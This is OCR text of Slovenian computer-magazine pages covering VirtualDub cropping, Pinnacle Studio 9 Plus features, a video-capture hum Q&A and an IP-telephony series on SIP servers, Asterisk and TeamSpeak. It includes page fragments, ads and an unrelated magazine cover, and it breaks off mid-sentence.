

Funkcija Null Transform programa VirtualDub skriva možnost obrezovanja filma.

#### dna navzgor.

Vrednosti ni treba postavljati na pamet, saj s pritiskom na gumbke za spreminjanje vidimo, za koliko bo film obrezan. Ker pa je na začetku filma običajno prazna slika, se moramo postaviti nekoliko naprej, toliko da se prikaže prva slika. Ko določimo, za koliko naj se slika obreže, nastavitev shranimo, nato pa še datoteko.



Če imamo okoli filma črn okvir, v katerem so podnapisi, je takšne podnapise mogoče zamenjati – okvir odrežemo in ga zamenjamo z novim, ki mu dodamo nove podnapise.

п

se namreč skriva. In to v filtru, imenovanem **Null transform**. Ta pravzaprav ne počne ničesar pametnega, je pa res, da se v njem skriva možnost obrezovanja velikosti filmskega okvirja. Odpremo torej film, za zvok izberemo neposredno kopiranje, saj zvoka ne bomo obdelovali, v meniju Video pa izberemo Full processing mode. Nato izberemo Video/Filters, pritisnemo gumb Add in poiščemo filter Null transform. Ob dvakratnem kliku nanj se bo odprlo okno, kjer bo tudi gumb z imenom Cropping. Če ga pritisnete, se bo odprlo novo

Ko bo film shranjen, moramo ponoviti postopek vstavljanja podnapisov, kot smo ga opisali pred dvema mesecema. Pri tem je pomembno, da tako pri shranjevanju filma kot pri ponovnem vstavljanju podnapisov, ne zmanjšujemo bitne hitrosti, saj to lahko vpliva na kakovost filma. Nastavitve naj bodo torej enake kot v originalu.

# DOMAČI VIDEO STUDIO - VPRAŠANJA IN ODGOVORI



**Vprašanje**: Želim zajeti video iz videorekorderja. S prenosom videa je sicer vse vredu, vendar se mi pri zajemu in poznejšem predvajanju poznajo na videu črte in avdio dobi »brum«. Kaj lahko naredim, da se zajeti posnetek izboljša oz. slika očisti črt, iz avdio signala pa izgine »brum«? Uporabljam program je Pinnacle Studio 9, naprava pa je Dazzle 120. Hvala!

Odgovarja: Andrej Žlindra, ZAK, d.o.o., Ljubljana

**Odgovor**: Moteči »brum« nastane zaradi različnih napetostnih potencialov na masi. Običajno je to 50 Hz šuma. Če je intenziteta 50 Hz šuma zelo močna, se ta lahko prenaša tudi na sliko.

Dve stvari sta lahko narobe: **PC ima lahko slabo ozemljitev** ali pa je **videorekorder v okvari**. DVC 120 ima enosmerno napajanje. Možnost, da je ena od usmerjevalnih diod »prebita« in s tem ne usmerja več pravilno, sicer obstaja, je pa malo verjetna, saj v tem primeru tudi DVC120 ne deluje več. Poskusite z zamenjavo 220 V faze pri računalniku. To pomeni, da obrnete 220 V vtič ali preklopite na drug 220 V vtič, ki ima drugo fazo ali je »drugače« ozemljen. Napaka je lahko tudi zaradi slabega napajalnika v PC-ju ter povezave med 220 V ozemljitvijo in posameznimi komponentami v PC-ju. Prosim, upoštevajte, da je lahko delo z 220V smrtno nevarno.

# NOVOSTI V RAZLIČICI PROGRAMA STUDIO 9 PLUS

Pinnacle Systems je prej kot pričakovano izdal novo različico programa Studio 9. Že na prvi pogled je opazna sprememba na časovnem traku (Time-line), kjer sta dodanani še ena videosteza in avdiosteza. Ta novost nam zdaj omogoča izdelavo slike v sliki (PIP) in tako imenovani **barvnostni ključ** ali učinek **Chroma Key**.

### **Pravilna uporaba učinka Chroma Key**

Kot že omenjeno, za to potrebujemo dve **enakovredni video stezi** in **ustrezen video material**. Najlaže bomo ustrezni in kakovostni rezultat dosegli, če imamo npr. **osebo, posneto pred enobarvnim platnom ali drugim ozadjem**. Pri tem moramo paziti, da se barva ozadja ne pojavlja tudi v osebi sami ali na oblačilih. Oseba se seveda lahko prosto giblje

po kadru. Montaže se lotimo tako, da kader osnovnega videa, to je ozadje, ki se bo pozneje pokazalo za osebo, postavimo na zgornjo stezo (točka 1). Osebo, posneto pred platnom, pa na spodnjo stezo (točka 2). V naslednjem koraku odpremo z miško levo stran kovčka (točka 3), zamenja se nam album, v katerem zdaj najdemo na spodnjem zavihku različne učinke, med drugim tudi **Chroma Key** (točka 4). Za izolacijo določene barve, v tem primeru barve platna, uporabimo **Color-picker** (miškin kazalec dobi drugo obliko) ter s tem označimo barvo platna (Točka 5). To naredimo v predoglednem oknu na desni. V tem trenutku program Studio že **zazna pravilne barvne nastavitve** in takoj pokaže rezultat – **osebo pred novim ozadjem**, tistim ki je na zgornji stezi. Seveda lahko zdaj uporabimo še **dodatne nastavitve**, s katerim lahko



izboljšamo rezultat. Po istem postopku, le, da ne uporabimo ukaza za učinek Chroma Key, naredimo tudi **sliko v sliki**. Za oba primera pa velja možnost dela z »živim« videom.

Nazadnje pa je tu še ena novost, ki se ji pravi **Pan&Zoom**. Ti dve možnosti nam še kako prideta prav, kadar

želimo statične slike (fotografije) uporabiti v videu, jih umestiti na določeno mesto. Ali upravljati s fotografijami tako, da jih približamo ali oddaljimo.

Novih možnosti v programu Studio 9 plus je sicer še veliko več, vendar so tudi »zaklenjene«. To pomeni, da je za uporabo potrebno **aktiviranje prek interneta**, ki pa žal ni brezplačno. Tu se je v preteklem mesecu nabralo veliko vprašanj, ali bi bilo možno ta postopek opraviti tudi v Sloveniji. Zaenkrat lahko rečem, da se z Pinnaclom dogovarjamo o odkupu nekaterih **najpogosteje zaželenih aktivacijskih ključev**, ki jih bo potem mogoče kupiti pri nas brez poslovanja s kreditnimi karticami prek interneta.

Premikajoče se slikice na televiziji, računalniku ter ostalih informacijskih in igralnih napravah nas prevzemajo v vseh aspektih življenja. Prvovrstna realnost in dinamika sta že zdavnaj tista nujnost, ki ji sledimo v podjetju ZAK d.o.o.

# **WACOM Grafične tablice** Nepogrešljiv pripomoček za vse grafične, video in foto ustvarjalne. Različni modeli za vsako uporabo z veliko dodatne programske opreme. Zelo privlačne cene. Liqud Edition PRO 5.5 Analog · Več kot 1000 3D učinkov v realnem času za vae video staze · Do 10 istočasnih video tokov v realnem času • CX Barvna koreksija, sekundarna in primarna · Dinamični Slow Motion (neodvisni pospeški in pojemki vide · Novo orodje za Compositing a polno PAL ločijivostjo-**STEINBERG ZAK dia a.** Triglavska 61, 1000 Ljubljana AUDIO KOLEKCLIA: Clean, My MP3pro, Remb, Cubaala VST Tel. 5685-170, 5684-192 Kreativna audio orodja, ki spremenijo vaš PC v pravi glasbeni studio. Združitev vrhunska tehnologije z enostavnostjo uporabe. e-mail: info@zak.sl

Organiziramo osnovno in dodatno izobraževanje za različne video in audio montažne programe.

sam svoj mojster: mala šola IP-telefonije (4. del)

# DOMAČA »UBIJALSKA« REŠITEV

Verjetno je marsikdo med bralci že slišal za tako imenovane »ubijalske aplikacije« (killer application). V svetu računalništva je to program oz. izdelek, ki ga zaradi uporabnosti ljudje kupujejo kot vroče žemljice, ali pa kupijo osebni računalnik zaradi uporabe tovrstnih programov. Nedvomno se takšen sloves obeta tudi IP-telefoniji za domačo rabo ...

Piše: Evan Ambrož **evan.ambroz@email.si**

z preteklosti in v sedanjosti poznamo kar<br>nekaj takšnih programov in izdelkov na<br>različnih področjih – urejevalnik besedil,<br>elektronska tabela Lotus 1-2-3, okolje<br>Windows, GSM-telefon, pošiljanje SMS-spoz preteklosti in v sedanjosti poznamo kar nekaj takšnih programov in izdelkov na različnih področjih – urejevalnik besedil, elektronska tabela Lotus 1-2-3, okolje ročil, identifikacija klicočega oz. klicne številke v ISDN-u, zapis MP3 ... Če se omejimo le na področje svetovnega spleta, gotovo ne moremo mimo deskanja po spletnih straneh in elektronske pošte.

V vsebine se ne bomo podrobneje spuščali, splošno znano pa je, da večji del moške populacije rad pogleda lepo zaobljeno zadnjico ali bogato oprsje. Največkrat pa se zgodi, da velik uspeh določene storitve ni posledica globokih strateških odločitev, temveč je bil izdelek razvit kot plod iskanja svojega mesta pod soncem v določeni tržni niši. Čeprav je napovedovanje prihodnosti izredno nehvaležno delo, lahko z veliko gotovostjo trdim, da je **prenos govora po internetu** ali **VoIP** obsojen, da bo prej ali slej v eni od svojih oblik postal tovrstna aplikacija (v določeni meri je že danes).

Doslej smo lahko spoznali osnovne značilnosti VoIP-a. Zaradi čim lažjega razumevanja smo nekatera dejstva poskušali čim bolj poenostaviti. Obdelane rešitve pa so v stvarnem življenju popolnoma uporabne. Da ne bi prišlo do mešanja različnih pojmov, smo se nekoliko bolj usmerili na protokol H.**323**, danes pa si bomo pobližje ogledali protokol **SIP** (Session Initiation Protocol).

### SIP ROJSTVO NA PRAGU TISOČLETJA

Začetki SIP-a segajo v leto 1995, se pravi v čas, ko je imel protokol H.323 prednost (prvim praktičnim izvedbam SIP-a smo bili priča v letu 2001). Nekako v tem času so pri podjetju Microsoft predstavili prvo različico komunikacijskega programa **NetMeeting** (uporablja H.323) kot del okolja Windows. Marsikdo si s tem programom v tem času ni mogel prav veliko pomagati − sem in tja morda kak klic v krajevnem omrežju prek IP-naslovov ter priložnostna konferenca prek spletne kamere. Razlog je bil, da ni bilo na voljo ustreznih (za povprečnega uporabnika cenovno dostopnih) H.323 **prehodov** (gateway) oziroma **vratarjev** (gatekeeper). Ironija je, da so takratno »smetano« zanimanja pobirali najrazličnejši **servisi** (strežniki), ki so omogočali **internetno telefonijo** (podobno

H.SZNBP) Wired IEEE802.115 Talk PDA



Namestniški SIP-strežnik Ondo okno stanja



Namestniški SIP-strežnik Ondo trenutno aktivne zveze ter programski telefon X-ten



kot danes recimo Skype) – večina teh pa danes ne obstaja več ali so se preoblikovali. Eden od razlogov je tudi ta, da vse več javnih servisov podpira protokol SIP, naklonjeni pa so mu tudi pri Microsoftu (Messenger), kjer NetMeeting oziroma H.323 bolj ali manj tiho izrivajo. Pozabiti ne smemo niti na pomen SIP-a v **mobilnih omrežjih tretje generacije**.

> Še bolj kot kakovost, stabilnost in preprostost uporabe je pomembna varnost**,**  še zlasti če gremo v lastne VoIP-rešitve s premalo znanja in omogočimo povezovanje z javnim omrežjem.

### ZAKAJ ZANIMANJE ZA SIP?

Površen opazovalec bi lahko hitro ugotovil, da je razlog pač i**nternetno okolje** oz. IETF, ki je zaslužno za razvoj protokola SIP. Razlogi pa so globlji, saj gre za določene konceptualne razlike (običajnemu uporabniku skrite), ki jih prinaša glede na H.323. SIP je razmeroma primitiven protokol, ki pozna nekaj operacij: vzpostavitev zveze (session setup), konec zveze (termination) ter obveščanje o spremembi stanja (changes). SIP je besedilno usmerjen protokol, ki **ni omejen le na prenos govora** oziroma telefonijo in je primeren za aplikacije z večjim številom sej. SIP podpira komunikacijo med končnimi točkami (end to end) in podpira komunikacijo v smislu odjemalec−strežnik ter zagotavlja ustrezno signalizacijo. Prednost protokola SIP je **podpora mobilnosti in prisotnosti**, zato lahko terminalno opremo preprosteje prenašamo med različnimi omrežji. SIP ni transportni protokol in ne podpira zagotavljanja kakovosti storitev.

V omrežjih SIP lahko zasledimo več gradnikov: **uporabnik** (SIP User Agent) je lahko končna naprava (telefon) ali strežnik (ki skrbi za dohodne klice). **Namestniški strežnik** (SIP Proxy Server) posreduje signalizacijo in lahko deluje kot odjemalec ali strežnik. **Preusmerjevalni strežnik** (SIP Redirect Server) skrbi za preusmerjanje klicev na druge strežnike, **registrator** (SIP Registrar) pa skrbi za registracijo (prijavo) uporabnikov, podobno kot Home Location Register (HLR) v GSM-omrežju.

# V PRAKSI

Iz opisa elementov SIP lahko vidimo, da podobno kot v okolju H.323 vseh elementov za testiranje oz. govorno povezavo ne potre-

# NASVETI IN ZANIMIVOSTI

#### ižnosti za »ubijalske rešitve«

IP-omrežje ima velike potenciale za »ubijalske rešitve«. Naj naštejemo le nekatere, ki se tako ali drugače prepletajo z VoIP-om: navidezna resničnost, spletni IVR (Interactive Voice Response), imeniške storitve, neposredno sporočanje, prednastavljeni klici ter konference iz koledarja, Unified Messaging (voice2email) ...

#### Prednosti porazdeljenega omrežja

Sodobna omrežja prinašajo tako imenovano porazdeljenost (distribuiranost). Inteligenca ni več le v določenih delih omrežja, temveč se prenaša tudi v **končne naprave** (višja cena naprav ni več problematična). V določenih primerih se vloga omarežja celo zmanjšuje, saj končne naprave lahko komunicirajo med seboj, omrežje pa skrbi le za usmerjanje in informacijo o stanjih. Tako dosežemo večjo **prožnost** (preprosto vpeljavo novih storitev v omrežje), manjša obremenitev omogoča večjo stopnjevanost (skalabilnost), hkrati pa zaradi manjšega števila kritičnih dejavnikov (če določena storitev ne teče, tudi ne more zatajiti) dosežemo večjo **zanesljivost**.

#### **Nekaj primerjav med protokoloma**



bujemo. Za začetek bo zadoščal že **namestniški SIP-strežnik**, pozneje pa bomo videli, da lahko v eni napravi združimo tudi več funkcionalnosti.

Ker nikakor ne morem iz svoje kože, zopet poglejmo po **brezplačnih izdelkih** (programski



#### Ločevanje ravni

Ključnega pomena je, da v IP-omrežjih ločimo **transportno** raven od ravni **programov** oziroma storitev. Zato je mogoč dostop do storitev prek kateregakoli operaterja, vsak lahko postane operater, preprosta pa je tudi vpeljava storitev v omrežje …

#### Namenski odjemalci

Jasni pokazatelj potenciala VoIP je tudi ta, da izginjajo »univerzalni« VoIP-odjemalci, ki jih pogosto nadomestijo posebni, namenjeni uporabi v določenem strežniku oz. pri določenih operaterjih.

#### Brezvrvični telefoni

Svet običajne telefonije si je težko predstavljati brez brezvrvičnih telefonov. V svetu VoIP-a pa ti delajo prve korake in niso prav pogosti (še zlasti v okolju H.323). Ena vrsta telefonov uporablja za dostop do IP-omrežja **dostopne točke WLAN** (npr. 802.11b), druga pa na brezvrvičnem delu uporablja **vmesni DECT** (gre torej za »klasični sistem«, ki omogoča priklop v ethernetno omrežje).

#### Dlančnik kot IP-telefon

Dlančnik z možnostjo dostopa do IPomrežja lahko uporabimo kot priložnostni VoIP-telefon. Na voljo so različni paketi s podporo okoljem (H.323, SIP, SCCP (Skinny Call Control Protocol, Skype). Žal pa se hitro pokažejo določene pomanjkljivosti, kot sta **slaba akustika** (potrebne so dodane slušalke) in **slaba avtonomija** (večja poraba energije kot pri telefonih – potrebno je pogostejše polnjenje akumulatorjev). Te slabosti pa lahko odtehta **večji zaslon** ter s tem povezana možnost uporabe dodatnih aplikacij. Je pa dlančnik, podprt s programsko opremo VoIP, kot nalašč za **popotnike**. Ne spomnim se, kdaj sem zadnjič iz tujine uporabljal mobilni telefon!

del !). V našem primeru bomo posegli po že uporabljenem IP-telefonu **IP10S** (SwissVoice), ki mu bomo naložili programsko opremo za SIP, ter programskem telefonu (softphone) **X-Lite**. Kljub kopici drugih brezplačnih programskih IP-telefonov lahko rečem, da gre nesporno za eno najboljših tovrstnih aplikacij, ki obstaja v brezplačni in komercialni različici (www.xten.com/). Ostane nam le še namestniški strežnik SIP. Za okolje Windows je na voljo SIP**-**strežnik **OnDO**, ki ga lahko za nekomercialno rabo in izobraževalne namene dobite na spletni strani www.brekeke.com/en/download/ sipserver\_type\_en.html. Poleg paketa potrebujete v računalniku, ki ga želite uporabiti za strežnik, tudi **javo** (različica 1.4 ali novejša).

Po namestitvi SIP-strežnika dostopamo do njega prek **spletnega brskalnika** (privzeto geslo in uporabniško ime sta »sa«). Osnovne parametre strežnika lahko ugotovimo iz me-Gastman je zabaven in uporaben vmesnik za Asterisk nija Status. Uporabnike lahko dodamo v me-



# sam svoj mojster: mala šola IP-telefonije (4. del)

niju Authentication. To storimo z vnosom v polje za uporabniško ime in geslo, že registrirane uporabnike pa lahko izpišemo z ukazom za iskanje (brez imena – prazno polje). Registrirane uporabnike v sistemu lahko vidimo v meniju Registred, morebitno aktivnost zvez pa v meniju za Sessions. Če ste se pozorno brali članke v preteklih številkah, ste verjetno tudi sami ugotovili, da je zadeva sumljivo podobna občutku in ter informacijam, ki jih dobimo pri vratarju H.323. Če imate na voljo več strojne opreme, se lahko poigrate tudi z nastavitvami usmerjanja (meni Dial Plan). Če boste zašli v slepo ulico, vam svetujem, da si pomagate s solidno in ne preobširno dokumentacijo, ki jo lahko dobite na http://www.brekeke.com/en/ download/idx\_doc\_sipserver\_en.html

Tako kot smo v svetu **Linuxa** že malodane vajeni, lahko dobimo tudi **brezplačen paket** z želeno funkcionalnostjo SIP. Omenimo le **SIP Express Router** (SER) – brezplačni SIPstrežnik, ki lahko deluje kot SIP-registrator, namestniški ali preusmerjevalni strežnik in ga lahko uporabimo v najrazličnejših aplikacijah (domača pisarna, zamenjava obstoječe hišne centrale ali celo v operaterske namene). Krajši opis možnosti najdete na http://www.iptel.org/ ser/doc/ser.pdf. Za resnejše delo pa se je treba poglobiti v priročnik, kar pa presega okvire, ki so nam na voljo.

### ASTERISK, KI NI GALSKI ASTERIX

Vsi, ki se v svetu komunikacij ukvarjajo z VoIP-om, ne morejo mimo še enega projekta odprte kode. Ambicija vseh, ki se ukvarjajo z razvojem **Asteriska** (http://www.asterisk.org) je »izdelek«, ki bi na področju VoIP-a pomenil to, kar je na področju spletnih strežnikov Apache. Projekt je zanimiv iz več razlogov. Programska oprema je na voljo **brezplačno** in ne zahteva posebne strojne opreme. Za osnovno postavitev (testiranje IP-dela) vmesniških



Pogled na trenutno zasedenost enega od slovenskih strežnikov TeamSpeak

kartic (FXO, FXS, BRI) ne potrebujemo. Če želimo sistem Asterisk priključiti v običajno omrežje oz. telefonsko centralo, lahko storimo to že z **ISDN-kartico** (ISDN-modemom) za le nekaj tisočakov. Drug razlog, ki govori v prid Asterisku, je **široka podpora projektu**. Na voljo so solidna dokumentacija, veliko zgledov nastavitev ter dejavnosti v forumih. Sistem modularne zgradbe vmesnikov omogoča nadgradnjo lastnih aplikacij in razširitev. Asterisk lahko uporabimo tudi v vlogi namenskega programa (npr. star računalnik lahko spremenimo

v sistem govorne pošte v obstoječi telefonski centrali ali v samodejnega posredovalca na podlagi tonov DTMF). Asterisk tudi ni omejen le na protokol SIP, saj je lahko z ustreznimi popravki (patch) uporaben tudi v povezavi z okoljem H.323.

Želite poskusiti? Prva ovira ... **Linux**. Če sodite med uporabnike, ki imajo Linux nameščen, ni pa vam pri srcu prevajanje, lahko poskusite z namestitvijo paketov rpm. Pakete za distribuciji RedHat in Fedoro dobite na strani ftp://ftp. linuxsys.com/pub/LSE/packages/. Namestiti je treba vse datoteke za posamezno distribucijo (Asterisk, Modules ...). Če se boste odločali za namestitev v računalnikih z drugimi distribucijami, si prej oglejte stran http://www.voipinfo.org/wiki-Asterisk+OS+Platforms. Na tej strani pa lahko vidimo, da Asterisk ni na voljo samo za Linux, temveč (z omejeno funkcionalnostjo) **tudi za druge operacijske sisteme** (FreeBSD, OpenBSD, Mac OS X, Solaris, Windows) ter na CD-ju z živo/namestitveno distribucijo. Različica za Windows (AstWind) deluje dejansko prek coLinuxa (Cooperative Linux), ki je vrata Linuxovega jedra in omogoča izvajanje Linuxovih programov v okolju Windows brez komercialnih izdelkov tipa VMware. Celotna namestitev (ftp://ftp.nacs. net/asterisk/astwind; približno 120 MB) vsebuje coLinux, WinPcap, »datotečni sistem« Debian in prednastavljene konfiguracijske datoteke. Z nekaj truda pa lahko shranite celoten paket (Linux) tudi na pomnilnik CompactFlash ali USB-ključ. Iz praktičnih izkušenj lahko rečem: tudi za Asterisk velja, da ni težava postavitev sistema, temveč je »frajer« tisti, ki zna sistem primerno nastaviti.

#### IGRAČKANJE

Prenos govora prek protokola IP pozna veliko igralcev **omrežnih iger**. Za tovrstne namene lahko uporabite javni strežnik ali, kar je še

# OSEM PRIVLAČNIH DOMOVANJ

OSEM POPOLNOMA RAZLIČNIH STILOV /OD PODEŽELSKE ROMANTIKE DO URBANE SPROŠČENOSTI / OD LJUBLJANE DO PARIZA

# RAZKOŠNO ZIMOVANJE

VEČ KOT 50 IDEJ ZA ČAROBNO VZDUŠJE

# OGENJ JE ZNOVA VROČ

KAMINI IN PEČI / DOBRO SE PODAJO URBANEMU LOFTU ALI PODEŽELSKI HIŠICI

# DVOGOVOR

MOJCA MAVEC IN ALEŠ DEBELJAK / NIHČE NE ŽIVI SAMO V ENI **KULTURI** 

NAJBOLJŠIH DESET Z LJUBLJANSKEGA SEJMA POHIŠTVA





vabljivejše, postavite svojega (tudi če vas igralni del na zanima!). Med kopico možnostmi omenimo le nekatere najbolj priljubljene: **Microsoft SideWinder** (www.gamevoice. com), **TeamSpeak**  2 (www.goteamspe-<br>ak.com), **Ventrilo** ak.com), (www.ventrilo.com) ... Vsi navedeni strežniki in odjemalci so na voljo brezplačno, meni pa je najljubši TeamSpeak.

TeamSpeak ponuja širok nabor možnosti, na uporabniškem in strežniškem delu pa podpira okolje

**Windows** oziroma **Linux**. Računalniku z nameščenim Linuxom, ki tako ali tako ves čas deluje v vlogi ADSL-usmerjevalnika/požarnega zidu, lahko dodamo še »paket« za strežnik TeamSpeak in omogočimo uporabnikom (z odjemalci Windows/Linux) preprosto komunikacijo. Ker komunikacija poteka **neposredno med uporabnik**i, je dodatna obremenitev sistema zanemarljiva. Namestitev strežnikov ni problematična, saj za delovanje (upravljanje, komunikacija) potrebujemo le majhno število vrat. Pazljivi pa moramo biti glede pravic/uporabnika, ki zaganja strežnik. Vsak strežnik pomeni namreč določeno **tveganje**, saj se lahko prek njega kdo polasti vašega sistema. V premislek: namestili smo strežnik TeamSpeak, zavestno pustili odprta vrata in s tem omogočili uporabo strežnika tudi iz interneta, IP-naslova strežnika pa nismo javno objavili. Kaj mislite, kako dolgo je trajalo, da je prva »muha« prišla tja, kamor naj ne bi? Po dveh dneh sta prek strežnika že 